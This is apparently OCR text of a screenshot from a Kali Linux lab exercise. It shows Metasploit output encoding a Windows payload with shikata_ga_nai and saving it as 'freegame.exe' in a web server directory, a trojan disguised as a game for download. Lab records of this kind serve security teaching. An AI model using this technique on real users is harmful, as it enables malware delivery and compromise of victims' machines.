 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a...
1 2 3 4
Trash
File System
Home
root@spokhrel157855: ~
File Actions Edit View Help
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
2: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
3: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAl
gorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
3: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 175715 (iteration=0)
x86/shikata_ga_nai chosen with final size 175715
Payload size: 175715 bytes
Final size of exe file: 250880 bytes
Saved as: /var/www/html/freegame.exe
┌──(root㉿spokhrel157855)-[~]
└─# ls /var/www/html
freegame.exe  index.html  index.nginx-debian.html
┌──(root㉿spokhrel157855)-[~]
└─# uname -a && date
Linux spokhrel157855 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-
1kali6 (2022-07-07) x86_64 GNU/Linux
Sat Oct 21 03:53:10 PM EDT 2023
┌──(root㉿spokhrel157855)-[~]
└─#